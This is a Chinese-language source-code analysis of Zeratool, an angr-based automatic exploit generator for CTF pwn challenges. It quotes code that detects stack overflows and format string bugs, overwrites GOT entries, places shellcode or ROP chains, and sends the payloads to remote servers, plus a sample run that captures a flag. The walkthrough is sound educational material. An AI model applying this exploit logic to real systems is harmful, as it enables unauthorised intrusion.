前言
Zeratool 实现了针对 CTF 中的 pwn 题的自动化利用生成(Automatic Exploit Generation)以及远程获取 flag。
它基于 angr, 探索程序未约束的状态,继而分析状态的寄存器信息和内存布局,设定约束,对约束进行求解,结合 pwntools 编写脚本,提交 payload 到远程 CTF 服务器获得 flag。
本篇文章结合源码对 zeratool 的实现思路进行分析。通过阅读该文,可以对angr 和 pwn的自动化利用进一步认识。
注:zeratool 基于 angr7 ,不兼容当前的 angr8
使用
Zeratool 主要针对栈溢出和格式化字符串漏洞,实现的漏洞利用方式如下:
- 栈溢出漏洞——修改 pc:
win function / shellcode / rop chain /one gadget - 格式化字符串——修改 got 表项:
win function / shellcode
zeratool 接收 binary 作为参数,同时可以配置其他选项:
[chris:~/Zeratool] [angr] python zeratool.py -h usage: zeratool.py [-h] [-l LIBC] [-u URL] [-p PORT] [-v] file positional arguments: file File to analyze optional arguments: -h, --help show this help message and exit # 帮助信息 -l LIBC, --libc LIBC libc to use # 指定 libc -u URL, --url URL Remote URL to pwn # 远程 Url -p PORT, --port PORT Remote port to pwn # 远程端口 -v, --verbose Verbose mode # 设置调试模式
使用示例:
#!/bin/bash #Buffer Overflows with win functions python zeratool.py challenges/ret -u ctf.hackucf.org -p 9003 python zeratool.py challenges/bof3 -u ctf.hackucf.org -p 9002 #Format string leak python zeratool.py challenges/easy_format #Format string point to win function python zeratool.py challenges/medium_format #Format string point to shellcode python zeratool.py challenges/hard_format #有时需要运行两遍 #Buffer overflow point to shellcode python zeratool.py challenges/demo_bin
接下来,我将结合源码介绍 zeratool 的思想。
源码分析
目录
zeratool.py #顶层模块 lib - formatDetector.py #检测格式化字符串漏洞 - formatExploiter.py #利用格式化字符串漏洞 - formatLeak.py # 检查信息泄露 - inputDetector.py # 检查输入类型 - overflowDetector.py # 检查缓冲区溢出 - overflowExploitSender.py # 发送 exploit - overflowExploiter.py # 利用缓冲区溢出 - protectionDetector.py # 检查保护机制 - winFunctionDetector.py # 检查目标函数
lib 下包含各个模块,实现了漏洞自动化利用的相关接口,zeratool.py 负责顶层调用。lib 模块可以粗略分为三类:信息检测/漏洞检测/漏洞利用。接下来分模块介绍
顶层接口
zeratool

zeratool 调用顶层接口,总体逻辑大致如下:
 )
)
zeratool 关于利用的属性会存储在 properties 字典中,如以下属性
properties['pwn_type']['position'] properties['pwn_type']['length'] properties['pwn_type']['input'] # 输入字符串 properties['pwn_type']['type'] # 漏洞类型,分为 Overflow / Format properties['pwn']['exploit'] properties['input_type'] #输入方式 properties['win_functions'] #如有目标函数,存在这里 properties['win_functions'][func]['fcn_addr'] properties['protections']['got'] properties['libc']
首先读取二进制程序,调用接口检测漏洞类型:
properties['pwn_type'] = overflowDetector.checkOverflow(args.file,inputType=properties['input_type']) if properties['pwn_type']['type'] is None: print("[+] Checking for format string pwn type...") properties['pwn_type'] = formatDetector.checkFormat(args.file,inputType=properties['input_type'])
overflowDetector.checkOverflow检测缓冲区溢出漏洞formatDetector.checkFormat检测格式化字符串漏洞
这个两个接口均会返回一个字典存储在 properties['pwn_type'] 下,包含漏洞的一些信息
包含的信息如下:
- 栈溢出情况:
type / input - 格式化字符串情况:
type / position / length / input
获得保护机制信息:
properties['protections'] = protectionDetector.getProperties(args.file)
接下来,为漏洞利用部分,如果是格式化字符串漏洞,检查是否可以直接通过泄露获得 flag,如果获得 flag 则直接结束。
if properties['pwn_type']['type'] == "Format": properties['pwn'] = formatLeak.checkLeak(args.file,properties) # 检测 flag 泄露 if properties['pwn']['flag_found'] and args.url is not "": # 连接远程服务器 properties['pwn']['exploit'] = formatLeak.checkLeak(args.file,properties,remote_server=True,remote_url=args.url,port_num=int(args.port)) if properties['pwn']['flag_found']: # 找到 flag, 直接退出 exit(0)
检查程序中是否有目标函数(利用时直接劫持控制流到该函数即可)
properties['win_functions'] = winFunctionDetector.getWinFunctions(args.file)
接下来,如果是缓冲区溢出漏洞,调用 exploitOverflow ,通过约束求解获得 input 值,发送 expoit。若是格式化字符串漏洞,则调用 exploitFormat 接口。如果可以成功利用并提供了 url,则连接远程服务器。无法利用则输出 [-] Can not determine vulnerable type
if properties['pwn_type']['type'] == "Overflow": properties['pwn_type']['results'] = overflowExploiter.exploitOverflow(args.file, properties, inputType=properties['input_type']) # 利用缓冲区溢出漏洞 if properties['pwn_type']['results']['input']: properties['send_results'] = overflowExploitSender.sendExploit(args.file,properties) # 如果可以成功利用 if properties['send_results']['flag_found'] and args.url is not "": properties['remote_results'] = overflowExploitSender.sendExploit(args.file,properties,remote_server=True,remote_url=args.url,port_num=int(args.port)) # 连接远程服务器利用 elif properties['pwn_type']['type'] == "Format": properties['pwn_type']['results'] = formatExploiter.exploitFormat(args.file,properties) # 利用格式化字符串漏洞 if properties['pwn_type'] is not None and 'flag_found' in properties['pwn_type'].keys() and properties['pwn_type']['results']['flag_found'] and args.url is not "": # 如果可以成功利用 properties['pwn_type']['send_results'] = formatExploiter.getRemoteFormat(properties,remote_url=args.url,remote_port=int(args.port)) # 连接远程服务器利用 else: print("[-] Can not determine vulnerable type")
以上就是 zeratool 自动化解题的顶层逻辑,接下来深入介绍各个模块。
信息检测
检查保护机制
检测 binary 信息/保护机制,获取相关属性保存在 properties 中,如下
binary = ELF(binary_name) properties['aslr'] = binary.aslr properties['arch'] = binary.arch properties['canary'] = binary.canary properties['got'] = binary.got properties['nx'] = binary.nx properties['pie'] = binary.pie properties['plt'] = binary.plt properties['relro'] = binary.relro
检查输入类型
分为三种 stdin /arg /libpwnable
通过判断是否存在 'fgets','gets','scanf','read'函数确定是否从 stdin 获取输入。
reading_functions = ['fgets','gets','scanf','read'] binary_functions = p.loader.main_object.imports.keys() #Match reading functions against local functions if any([x in reading_functions for x in binary_functions]): return "STDIN" return "ARG"
文中会针对 STDIN 的情况进行讲解,这也是一般情况,ARG 和 LIBPWNABLE 两种输入类型会选择性忽略,不过利用思想大致相似,只是一些数据处理逻辑不同。
检查目标函数
检测 binary 是否有目标函数(winFunction), 分为两种: 一种为调用 system(/bin/sh),另一种为读取 flag.txt
使用 r2 进行分析
r2 = r2pipe.open(binary_name) r2.cmd('aaa')
- 检测
system函数调用
functions = [func for func in json.loads(r2.cmd('aflj'))] # 获得函数列表 #Check for function that gives us system(/bin/sh) for func in functions: if 'system' in str(func['name']): system_name = func['name'] #获得交叉引用 refs = [func for func in json.loads(r2.cmd('axtj @ {}'.format(system_name)))] for ref in refs: if 'fcn_name' in ref: winFunctions[ref['fcn_name']] = ref #存储函数信息及引用
通过 r2 命令:aflj 获得 json 格式的函数列表,遍历该列表,找到函数名包含 system 的函数,使用 axt [addr] 命令获得代码段和数据段对函数的引用。将引用函数的信息存储在 winFunctions[ref['fcn_name']] 中。
- 检测 flag 读取
known_flag_names = ["flag","pass"] # 标志字符串 strings = [string for string in json.loads(r2.cmd('izj'))] #获得 data 段的字符串 for string in strings: value = string['string'] decoded_value = base64.b64decode(value) if any([x in decoded_value for x in known_flag_names]): # 查看字符串是否包含 flag/ pass address = string['vaddr'] # 获得字符串的地址 #获得交叉引用信息 refs = [func for func in json.loads(r2.cmd('axtj @ {}'.format(address)))] for ref in refs: if 'fcn_name' in ref: winFunctions[ref['fcn_name']] = ref
通过r2 的 izj 命令获得数据段的字符串(in JSON),遍历字符串,查看是否包含 “flag” 或 “pass" 字符串,如果包含,通过访问 vaddr 属性,获得字符串的地址,再通过 axtj 命令获取有关该地址的引用信息,将信息存储在 winFunctions[ref['fcn_name']] 中。
注:any() 函数用于判断给定的可迭代参数 iterable 是否全部为 False,则返回 False,如果有一个为 True,则返回 True。
漏洞检测
检查溢出漏洞
overflowDetector.py 检查是否有溢出漏洞。
探索路径:
try: @timeout_decorator.timeout(120) # 设置 timeout def exploreBinary(simgr): # 探索程序状态 simgr.explore(find=lambda s: 'type' in s.globals,step_func=overflow_filter) exploreBinary(simgr) if 'found' in simgr.stashes and len(simgr.found): # 如果找到目标状态 end_state = simgr.found[0] # 探索到的可利用状态 run_environ['type'] = end_state.globals['type'] # 漏洞类型
调用模拟管理器的 explore 接口探索程序状态,直到找到 state 的 globals 包含 type 信息。(type 代表漏洞类型,说明找到漏洞), 指定 step_function 为 overflow_filter 。每次 stash 中的状态 step forward 时都运行该函数。
我们来看一下 overflow_filter 的实现。
for path in simgr.unconstrained: # 检查 unconstrained 状态是否满足约束 state = path.state eip = state.regs.pc # 获取 eip 的访问 bits = state.arch.bits # 架构的位数,通常 32/64 state_copy = state.copy() #Constrain pc to 0x41414141 or 0x41414141414141 constraints = [] for i in range(bits / 8): # 逐次对 eip 的字节添加约束 curr_byte = eip.get_byte(i) constraint = claripy.And(curr_byte == 0x41) constraints.append(constraint) #检查可满足性 if state_copy.se.satisfiable(extra_constraints=constraints): for constraint in constraints: state_copy.add_constraints(constraint)
overflow_filter 对SM中 unconstrained 状态进行分析,检查寄存器 pc 的值是否可控。设定输入约束,设置 pc 为指定值(这代表我们可以劫持控制流),接下来限定 stdin 输入为可打印字符。
#约束输入值为可打印字符 stdin = state.posix.files[0] constraints = [] stdin_size = 300 stdin.length = stdin_size stdin.seek(0) stdin_bytes = stdin.all_bytes() for i in range(stdin_size): curr_byte = stdin.read_from(1) constraint = claripy.And(curr_byte > 0x2F, curr_byte < 0x7F) # 添加约束 if state.se.satisfiable(extra_constraints=[constraint]): # 判断是否满足 constraints.append(constraint)
通过以上步骤,我们主要添加了两大约束:1. 限定寄存器 pc 的值 2. 限定 stdin 为可打印字符。
添加约束后,使用求解器对输入字符串进行约束求解,可以求解说明找到可利用状态。
#对 stdin 输入字符串进行约束求解 stdin_str = repr(str(state.posix.dumps(0).replace('\x00','').replace('\x01',''))) print("[+] Vulnerable path found {}".format(stdin_str)) state.globals['type'] = "Overflow" # 设置漏洞类型 simgr.stashes['found'].append(path) # 添加找到的路径/状态 simgr.stashes['unconstrained'].remove(path)
通过 overflow_filter ,我们可以确定状态的漏洞类型及可利用状态。
在进行程序状态探索时,如果找到确定了漏洞类型即停止探索,将相关信息存储在 run_environ 变量中并返回。
检查格式化字符串漏洞
formatDetector.py 检查是否有格式化字符串漏洞。
zeratool 会使用 printFormat 函数 hook printf 函数。
p.hook_symbol('printf',printFormat)
然后与缓冲区溢出检查类似,探索程序状态,当有 state 满足 find 条件时,状态会保存在 found stash 中,并将漏洞相关信息保存在run_environ对象返回。不同的是,主要分析逻辑在 printFormat 中。
try: @timeout_decorator.timeout(120) def exploreBinary(simgr): simgr.explore(find=lambda s: 'type' in s.globals) exploreBinary(simgr) if 'found' in simgr.stashes and len(simgr.found): end_state = simgr.found[0] run_environ['type'] = end_state.globals['type'] run_environ['position'] = end_state.globals['position'] run_environ['length'] = end_state.globals['length'] if (inputType == "STDIN" or inputType == "LIBPWNABLE")and end_state is not None: stdin_str = str(end_state.posix.dumps(0)) print("[+] Triggerable with STDIN : {}".format(stdin_str)) run_environ['input'] = stdin_str # 记录触发漏洞的输入字符串
接下来,我们来看一下 printFormat 的逻辑,因为是 hook printf 函数,printFormat 相当于一个 SimProcedure 对象。
class printFormat(angr.procedures.libc.printf.printf):
printFormat 首先检查传递给 printf 的变量的内存中是否有可控字节:
for i in xrange(5): state_copy = self.state.copy() # 获得当前 State 的拷贝 solv = state_copy.solver.eval printf_arg = self.arg(i) # 获得 printf 的参数 var_loc = solv(printf_arg) var_value = state_copy.memory.load(var_loc) # 加载参数变量 var_value_length = int("0x"+str(var_value.length),16) # 变量长度 symbolic_list = [state_copy.memory.load(var_loc + x).get_byte(0).symbolic for x in xrange(var_value_length)] # 获取变量中的可控字节(符号化)
接下来借用 symbolic_list 寻找最大的可缓冲区
position = 0 #记录缓冲区起始位置 count = 0 greatest_count = 0 # 可控区域的最大长度 prev_item = symbolic_list[0] for i in range(1,len(symbolic_list)): if symbolic_list[i] and symbolic_list[i] == symbolic_list[i-1]: count = count +1 if (count > greatest_count): greatest_count = count # 更新最大长度 position = i - count # 更新起始位置 else: if (count > greatest_count): greatest_count = count # 更新最大长度 position = i - 1 - count # 更新起始位置 count = 0 # 置零,重新开始统计 print("[+] Found symbolic buffer at position {} of length {}".format(position,greatest_count))
最后找到以 position 为起始位置,长度为 greatest_count 的一片可控缓冲区。
接下来,对缓冲区内容添加约束并求解 stdin 的输入,如果可以求解,stdin_str 中包含 "%x_" ,则说明存在格式化字符串漏洞。
if greatest_count > 0: str_val = "%x_" self.constrainBytes(state_copy,var_value,var_loc,position,var_value_length,strVal=str_val) # 对缓冲区内容添加约束 vuln_string = solv(var_value, cast_to=str) # 获得变量 string 形式的字符串 #Verify solution if state_copy.globals['inputType'] == "STDIN" or state_copy.globals['inputType'] == "LIBPWNABLE": stdin_str = str(state_copy.posix.dumps(0)) # 约束求解,获得输入字符串 if str_val in stdin_str: # 说明存在格式化字符串漏洞 var_value = self.state.memory.load(var_loc) self.constrainBytes(self.state,var_value,var_loc,position,var_value_length) print("[+] Vulnerable path found {}".format(vuln_string)) # 输出漏洞字符串 self.state.globals['type'] = "Format" self.state.globals['position'] = position self.state.globals['length'] = greatest_count return True
调用 constrainBytes 函数用于对缓冲区添加约束,设置其内容为指定字符串。默认字符串 pattern 为 %x_ ,实现如下:
# length 为缓冲区长度,loc 缓冲区位置。(实际并没有用到 symVar 和 position) def constrainBytes(self, state, symVar, loc,position, length, strVal="%x_"): for i in range(length): strValIndex = i % len(strVal) # 获得对应的字符 curr_byte = self.state.memory.load(loc + i).get_byte(0) #获得对应字节 constraint = state.se.And(strVal[strValIndex] == curr_byte) # 添加约束 if (state.se.satisfiable(extra_constraints=[constraint])): # 判断是否可以满足约束 state.add_constraints(constraint) else: print("[~] Byte {} not constrained to {}".format(i,strVal[strValIndex]))
检查信息泄露
formatLeak.checkLeak() 检查是否可以直接通过信息泄露获得 flag。
在检查格式化字符串漏洞模块,我们会记录触发漏洞的输入字符串(stdin_str) 通过访问 properties['pwn_type']['input'] 可以得到。
%x 用于以十六进制的形式输出变量信息,通过构造多个 %x,我们可以越界输出栈上的内容。%x 用于泄露内存中的数据。
设置格式化字符串,依次泄露字符串后的地址,以 8 位十六进制数显示,每一轮发送一次字符串。format_count 代表格式化字符串中 %x 的数目。
format_count = base_input_string.count('_%x') if properties['input_type'] == "STDIN" or properties['input_type'] == "LIBPWNABLE": for i in xrange((run_count / format_count) +1): #Create local or remote process if remote_server: proc = remote(remote_url,port_num) else: proc = process(binary_name) input_string = base_input_string # 输入个格式化字符串 #Swap in values for every _%x for j in range(format_count): iter_num = (i * format_count) + j # 计算是第几个 %x #设置格式化字符串的值,第 iter_num个值以8位十六进制数显示 input_string = input_string.replace('_%x','_%{}$08x'.format(iter_num),1) proc.sendline(input_string) # 发送字符串 results = proc.recvall(timeout=5) # 返回信息
发送格式化字符串后,通过 printf 函数,我们获得输出信息,下一步进行解析,使用 ”_" 作为分割
data_leaks = results.split('_') data_leaks = [x[0:8] if all([y in string.hexdigits for y in x]) else "" for x in data_leaks] data_leaks = [''.join([y[x:x+2] for x in range(0, len(y), 2)][::-1]) for y in data_leaks] try: data_copy = data_leaks data_leaks = [binascii.unhexlify(x) for x in data_leaks]
最后获得完整的输出信息(full_string), 如果该字符串中存在 “{” 和 “}” 则说明获得了 flag, 将泄露信息返回
if '{' in full_string and '}' in full_string: # 判断是否存在 flag print("[+] Flag found:") leakProperties['flag_found'] = True # 标志 flag found leakProperties['leak_string'] = full_string # 泄露的信息 print("[+] Returned {}".format(full_string)) return leakProperties
以上就是漏洞检测相关内容,接下来我们查看漏洞利用部分。
漏洞利用
格式化字符串漏洞
基本利用技巧为修改 got 表项为 shellcode 地址或目标函数。
利用思路:
- 计算格式化字符串的偏移量
- 通过构造 payload 修改 got 表项目标函数或 shellcode 地址(不考虑 NX 包含)
首先获得格式化字符串缓冲区在栈上偏移,记为 stack_position:
#Determine stack location for i in range(1, 50): iter_string = "aaaa_%{}$08x_".format(i) # 关键 payload,用于探测 buffer的偏移 iter_string = assembleInput(iter_string,start_slice,end_slice,input_len) results = runIteration(binary_name,iter_string,input_type=properties['input_type']) if "61616161" in results: # 0x41414141 == "AAAA" stack_position = i # 确定 buffer 的偏移为 i print("[+] Found stack location at {}".format(stack_position)) break
其中使用 assembleInput 函数计算得到输入的字符串。runIteration 函数用于发送 payload 并处理得到的字符串。
如果存在目标函数,则覆盖某一 got 表项为目标函数的地址:
# 对于存在目标函数的情况 if len(properties['win_functions']) > 0: for func in properties['win_functions']: address = properties['win_functions'][func]['fcn_addr'] #获取目标函数 for got_name,got_addr in properties['protections']['got'].items(): # 遍历 got 表项 print("[~] Overwritting {}".format(got_name)) writes = {got_addr:address} format_payload = fmtstr_payload(stack_position, writes, numbwritten=input_pos) # 构造 payload,将 got 地址改为目标函数地址 if len(format_payload) > input_len: print("[~] Format input to large, shrinking") format_payload = fmtstr_payload(stack_position, writes, numbwritten=input_pos, write_size='short') format_input = assembleInput(format_payload,start_slice,end_slice,input_len) # 获取输入字符串 # 发送payload 并处理返回结果 results = sendExploit(binary_name,properties,format_input) if results['flag_found']: exploit_results['flag_found'] = results['flag_found'] exploit_results['input'] = format_input return exploit_results return exploit_results
构造 payload 时利用了 pwntools 的 fmtstr_payload 工具( format_payload 详细 API信息 )
fmtstr_payload 用于自动生成格式化字符串 payload:
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte') - offset (int):控制的第一个格式化变量的偏移量 - writes (dict):格式为 {addr: value, addr2: value2}, 往 addr 里写入 value 的值(常用:----{printf_got}) - numbwritten (int):已经由 printf 函数写入的字节数
如果不存在目标函数,且没有 NX 保护,则考虑写入 shellcode,修改 got 地址指向 shellcode:
elif not properties['protections']['nx']: print("[+] Binary does not have NX") print("[+] Overwriting GOT entry to point to shellcode") rediscoverAndExploit(binary_name,properties,stack_position)
rediscoverAndExploit 重新探索程序状态进行漏洞利用,部分逻辑与 formatDetector 模块相似。
下面看一下具体实现:
properties['shellcode'] = getShellcode(properties) properties['stack_position'] = stack_position inputType = properties['input_type'] p = angr.Project(binary_name) p.hook_symbol('printf',printFormatSploit)
用 getShellcode() 函数根据程序架构获取 shellcode,初始化项目,并使用 printFormatSploit 函数 hook printf,接下来调整寄存器的值。
if inputType == "STDIN": ''' angr doesn't use the right base and stack pointers when loading the binary, so our addresses are all wrong. So we need to grab them manually ''' entryAddr = p.loader.main_object.entry # 获取入口地址 reg_values = getRegValues(binary_name,entryAddr) # 将入口地址作为 r2 的运行断点 state = p.factory.full_init_state(args=argv) register_names = state.arch.register_names.values() # 获取寄存器的名称 for register in register_names: if register in reg_values: state.registers.store(register,reg_values[register]) # 重新设置寄存器的值
getRegValues 使用 r2 获取运行时寄存器的值,通过 angr 的 state.registers.store 重新设置寄存器的值。
def getRegValues(filename,endAddr): r2 = r2pipe.open(filename) r2.cmd('doo') # Reopen in debugger mode with args r2.cmd('dcu {}'.format(endAddr)) # Continue until address regs = json.loads(r2.cmd('drj')) # Show 'gpr' registers r2.quit() return regs
接下来探索程序状态,与漏洞检测部分类似,我们重点看一下 printFormatSploit 的实现。它与 formatDetector 中的 printFormat 函数类似,区别在于获得可控缓冲区后的处理逻辑。
printFormat 获取缓冲区后便尝试构造 payload ,设定漏洞利用约束,尝试将 shellcode 存放在缓冲区中。
实际构造的字符串格式为 (Format GOT Write) + (Shellcode),因为需要计算 (Format GOT Write) 的长度,此处需要模拟构造一次 payload 获得长度,以此计算 shellcode 的地址。
# 获得可控的缓冲区,前面的逻辑与 printFormat 相同 if greatest_count > 0: shellcode = properties['shellcode'] stack_pos = properties['stack_position'] for got_name,got_addr in properties['protections']['got'].items(): backup_state = state_copy.copy() print("[+] Overwiting {} at {}".format(got_name,hex(got_addr))) solv = state_copy.solver.eval # 模拟写入获得估计长度 buffer_address = var_loc + position # 获得可控 buffer的起始的地址 writes = {got_addr:buffer_address} format_write = fmtstr_payload(stack_pos, writes, numbwritten=position, write_size='short') # 构造 payload, 将 got 地址改为 buffer 地址 write_len = len(format_write) #Real write buffer_address = var_loc + position + write_len # 获得用于写入shellcode的buffer地址 writes = {got_addr:buffer_address} format_write = fmtstr_payload(stack_pos, writes, numbwritten=position, write_size='short') #Final payload format_payload = format_write + shellcode # 最终输入的字符串 var_value_length = len(format_payload) self.constrainBytes(state_copy,var_value,var_loc,position,var_value_length,strVal=format_payload) # 设定约束 vuln_string = solv(var_value, cast_to=str) binary_name = state_copy.project.filename results = {} results['flag_found'] = False print('[~] Testing payload') #约束求解获得 stdin 值,发送 payload 并处理返回信息 results = sendExploit(binary_name,properties,state_copy.posix.dumps(0)) if results['flag_found'] == True: exploit_results['flag_found'] = results['flag_found'] exploit_results['input'] = format_input
sendExploit 函数用于发送 payload, 并处理返回信息,如果返回信息包含 “{” 和 “}”,则说明找到 flag。如果没有,返回的可能是 shell,发送 cat命令获取 flag。
proc.sendline() proc.sendline("ls;\n") proc.sendline("cat *flag*;\n") # 发送 shell 命令获得 flag proc.sendline("cat *pass*;\n") command_results = proc.recvall(timeout=30) if '{' in command_results and '}' in command_results: # 查看是否有 flag send_results['flag_found'] = True print("[+] Flag found:") print(command_results.replace('\x20\x20',''))
以上就是格式化字符串漏洞利用的大致内容,有些特殊情况的处理没有提及,可以通过阅读源码了解。
接下来我们查看缓冲区溢出漏洞利用的内容。
缓冲区溢出漏洞
overflowExploiter.py ,主函数为 exploitOverflow
利用思路:修改 pc 值指向 winfunction / ropchain / shellcode地址,劫持程序控制流。
首先初始化项目,探索程序状态,设置模拟管理器 explore 时的 step_func 为 pickFilter函数,此处逻辑与检测缓冲区溢出漏洞逻辑相似,只是 step_func 不同。
simgr = p.factory.simgr(state, immutable=False, save_unconstrained=True) step_func = pickFilter(simgr,properties) # 设置 step_func .... run_environ = {} run_environ['type'] = None end_state = None try: @timeout_decorator.timeout(1200) def exploreBinary(simgr): simgr.explore(find=lambda s: 'type' in s.globals,step_func=step_func) # 探索 exploreBinary(simgr) if 'found' in simgr.stashes and len(simgr.found): # 找到 end_state = simgr.found[0] end_state_eb = simgr.found[0].globals['state_eb'] run_environ['type'] = end_state.globals['type']
我们来看一下 pickFilter 的实现,该函数用于判断程序信息,以采用不同的漏洞技术, 对应实现了 point_to_win_filter / point_to_shellcode_filter / point_to_ropchain_filter 三个子函数,这三个子函数均对模拟管理器中的未约束状态进行分析,根据情况构造不同的约束
if properties['win_functions']: # 存在目标函数则修改 got 指向目标函数 print("[+] Using point to win function technique") return point_to_win_filter elif not properties['protections']['nx']: # 如果没有 NX,则采用 shellcode print("[+] Binary does not have NX") print("[+] Placing shellcode and pointing") return point_to_shellcode_filter else: print("[+] Building rop and pointing") return point_to_ropchain_filter # 使用 ropchain return None
在 point_to_win_filter 中,构造如下约束:
- pc 的值为目标函数的地址
- stdin 值为可打印字符
最后进行约束求解,得到输入字符串
stdin_str = repr(str(state.posix.dumps(0).replace('\x00','').replace('\x01','')))
在 point_to_shellcode_filter,约束条件如下:
- 获取可控的 buffer, 可存放 shellcode
- 限定 pc 值指向 buffer 地址
- 输入值为可打印字符
获取符号化的内存,根据长度进行排序
addresses = [x for x in find_symbolic_buffer(state_copy,len(shellcode))] if len(addresses): list.sort(addresses)
如果无法满足,找到 bad bytes, 添加到 avoidList,重新生成shellcode.
my_buf = state_copy.memory.load(address,len(shellcode)) #获取 buffer 的内容 state_copy.satisfiable(extra_constraints=([my_buf == shellcode])) #判断是否可以满足
如果无法找到合适的 shellcode, 会抛出异常。
except PwnlibException as e: print("[-] Unable to encode shellcode to avoid {}".format(avoidList)) break
否则,我们会获得可以满足条件的 shellcode, 最后设定约束对输入值进行求解。
constraints = constrainToAddress(state_copy,eip,address)
代码中还考虑了大端序和小端序的问题,这里就略去了。
最后通过 repr(str(state.posix.dumps(0))) 对输入字符串进行约束求解。
point_to_ropchain_filter 函数与 point_to_shellcode_filter十分相似,只是 shellcode 改为 ropchain
getRopchain 函数实现了构造 ropchain,该函数利用了 ropper 的 RopperService 来构造 rop 链。
以上就是缓冲区溢出漏洞利用的主要内容。
运行结果
以下 zeratool 运行示例效果,感兴趣的可以使用其他程序试试,查看效果。
root@3566e45f97d4:/ctf/Zeratool# python zeratool.py challenges/ret -u ctf.hackucf.org -p 9003 [+] Checking pwn type... [+] Checking for overflow pwn type... [+] Vulnerable path found '0000000000000000000000000000000000000000000000000000000000000000\xef\xbe\xad\xde000...' [+] Triggerable with STDIN : '0000000000000000000000000000000000000000000000000000000000000000\xef\xbe\xad\xde00...' [+] Getting binary protections [+] Found win function sym.win [+] Exploiting overflow Process with PID 825 started... File dbg:///ctf/Zeratool/challenges/ret reopened in read-write mode = attach 825 825 Continue until 0x0804868b using 1 bpsize hit breakpoint at: 804868b [+] Using point to win function technique [+] Vulnerable path found '0000000000000000000000000000000000000000000000000000000000000000\xef\xbe\xad\xde000000000000\x08\x04\x86\x1b0000000000000000' [+] Triggerable with STDIN : '0000000000000000000000000000000000000000000000000000000000000000\xef\xbe\xad\xde000000000000\x08\x04\x86\x1b0000000000000000\x00\x00\x00...' '0000000000000000000000000000000000000000000000000000000000000000\xef\xbe\xad\xde000000000000\x08\x04\x86\x1b0000000000000000\x00\x00\x00\x00....' [~] Failed exploit launch. Switching Endianess '0000000000000000000000000000000000000000000000000000000000000000\xef\xbe\xad\xde000000000000\x1b\x86\x04\x080000000000000000\x0.....' you Win! challenges flag.txt lib radare2 samples.sh core install.sh LICENSE README.md zeratool.py flag{y0u_g0t_1t}
总结
zeratool 基于 angr,其漏洞利用自动化思路基本就是探索状态,分析利用状态,设定约束,求解约束。Zeratool 仅实现了格式化字符串和栈溢出漏洞的自动化利用,使用的利用技术也较为简单,而且没有考虑一些保护机制,实现也有一些有一些冗余,许多地方逻辑相似但是没有很好地模块化。
参考链接
如有侵权请联系:admin#unsafe.sh